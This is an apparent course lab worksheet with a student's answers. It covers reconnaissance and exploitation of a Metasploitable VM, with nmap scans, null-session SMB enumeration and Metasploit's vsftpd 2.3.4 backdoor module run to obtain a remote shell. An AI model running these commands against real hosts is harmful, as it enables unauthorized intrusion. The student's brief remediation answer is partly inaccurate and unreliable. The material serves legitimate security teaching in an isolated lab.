Prerequisites:
- Review of virtualization and virtualized networking (slide content).
- Review discussion and working knowledge of Linux commands (slide content and tutorials).
- Kali Linux Virtual Machine
- Metasploitable Virtual Machine

Objectives:
The main purpose of this week’s exercise is getting started with Metasploit and understanding how to wield it appropriately for basic exploits.

Call for Help:
Do your best to try the tasks below, if you’re confused, or need help, feel free to email or text me at any point and I will gladly try to help you. If you’re having an Issue, chances are, other people are as well, and I can update the instructions/comments/add content as necessary.

Tasks:
Setup
- You’ll need both Kali and Metasploitable Running simultaneously. We’ll be using virtual machines to run both Kali and Metasploitable simultaneously. This is nearly identical to an adversary on a local network with a vulnerable asset.
- For this to work correctly, your virtual machines should be set to either NAT, or private network. Note in a private network they will not be able to talk to the outside world.

Intro:
- Review the following sections from Offensive Security’s Website
  - Introduction
  - Metasploit Fundamentals
  - Information Gathering

https://www.offensive-security.com/metasploit-unleashed/

- Remember, your Kali virtual machine, and metasploitable virtual machines can easily be redownloaded if you encounter an error. Do not be afraid to experiment.

Initial Vectors:
- Determine the IP address of both your Kali Virtual Machine and the Metasploitable Virtual Machine. You will need these during the course of the exercises.
- Verify that you can ping from Kali to metasploitable and from metasploitable to Kali. This will confirm you have connectivity between both virtual machines.

Recon:
- Execute a nmap scan against the metasploitable.
nmap -v -sV <IP Address of Target>
What ports are open on the target host? What services does this imply might be available?
21 | ftp
22 | ssh
23 | telnet
25 | smtp
53 | domain
80 | http
111 | rpcbind
139 | netbios-ssn
449 | netbios-ssn
512 | exec
513 | login
514 | shell
1099 | java-rmi
1524 | bindshell
2049 | nfs
2121 | ftp
3306 | mysql
5432 | posgresql
5900 | vnc
6000 | X11
6667 | irc
8009 | ajp13
8180 | http

- Let’s see if we can determine the operating system of this host.
What nmap command would we use to determine the running operating system?
nmap –A

What is the running operating system of the metasploitable machine? Provide a screenshot.


- It looks like there’s a web server (port 80 is open), running on this host.

What can we determine by visiting that website?


- Let’s try enumerating user accounts on the device using the nmap scripting engine.
nmap -script smb-enum-users.nse -p- <IP Address of Target>

Provide a screenshot.


- Rpcclient is a Linux tool used for executing client side Microsoft Remote Procedure Call functions.
However, since 2020 kali has changed how some of this functionality works, if you’re running kali 2019 or later, please add the following line to your /etc/samba/smb.conf file under the global section. Note, you must be root to edit this file.

client min protocol = NT1

See Below:


A null session is a connection with a samba or SMB server that does not require authentication with a password. No username or password is needed to set-up the connection and therefore it is called a null session. The allowance of null sessions was enabled by default on legacy systems but has been disabled from Windows XP SP2 and Windows Server 2003. The connection uses port 445 which is an open port on out target host as we’ve seen in the results of the port scan.

Let’s open up a new terminal window and set up a null session with the Metasploitable 2 samba server using the following command:

rpcclient -U “” [target IP address]
The -U option defines a null username followed by the IP address of the Metasploitable 2 VM.

You will be asked for a password, just press enter to continue:

Then let’s query using an rpcclient command querydominfo.

What does this tell you about the machine? How many users are there, how many are available?

Next let’s see what users we can find by running the command enumdomusers

Pick a user you enumerated, what can you tell me about the user with the queryuser <username> command?

- Software developers and hackers like to make repetitive functions easy, try using the enum4linux command on the target host

What does command do? Be detailed.

Target/Weaponize

- We note that in earlier steps we identified that an FTP Server is running (on port 21). This appears to be a common FTP server VSFTPD.
Read the below, what does this tell you?
There is a backdoor vulnerability present in the version of the VSFTPD server running on Metasploitable.


https://github.com/rapid7/metasploit-framework/blob/master/modules/exploits/unix/ftp/vsftpd_234_backdoor.rb
We’ll cover this in detail another time, but what does the code tell you? Why is it vulnerable? If you can’t figure out specifically, do more research. Provide insight below. Can you execute the vulnerability manually?
The vulnerability allows for remote code execution. The vulnerability was introduced by a malicious modification to the source code of vsftpd that created a backdoor. Essentially, it attempts to connect to the ftp server, and then deploys a payload defined elsewhere. First, it connects to the service port, then it ensures that the server is configured in a way that the exploit will work, and then, it enters a password and immediately deploys the encoded payload through the socket.

- It turns out nmap has a script to help us here.
nmap -script ftp-vsftpd-backdoor -p 21 <IP Address of Target>
Note: https://nmap.org/nsedoc/scripts/ftp-vsftpd-backdoor.html
- Maybe Metasploit has a module to handle this exploitation. Search the open web for details about a Metasploit module for vsftpd. Also you can search Metasploit itself.
Provide a screenshot for how you found out there is a module for this issue.


Deliver and Exploit!
- Start Metasploit by using the command msfconsole
- Setup to use the exploit using use exploit/unix/ftp/vsftpd_234_backdoor
- See what options are required using the show options command
- Set the rhost option using set rhosts <IP Address of Target>

What does this command do?
RHOST is the IP address of the target (remote host). The command tells the exploit where to send data.
- Run the command by using run
- When the exploit is completed you will see a “Command shell session 1…”. Execute the traditional linux command whoami and sudo ifconfig

What’s going on, what did the exploit accomplish?
The command deployed the payload over FTP. The payload then established a remote shell connection.
- Recall and investigate where and how linux traditionally stores the user and password information, any ideas on what can be done to find the passwords?
- What could be done to fix this vulnerability? Be detailed in your response.
The vulnerability works by allowing a malicious files to be sent through a backdoor in vsftpd. The easiest way to remove this vulnerability is to revert the commit that added the backdoor.

Next Steps/Your Turn:
You should note that there is an IRC server running. Your objective is to gain root level privileges on the virtual machine utilizing Metasploit. Good luck.
Provide a screenshot of the commands executed and the linux date/time using the date command.

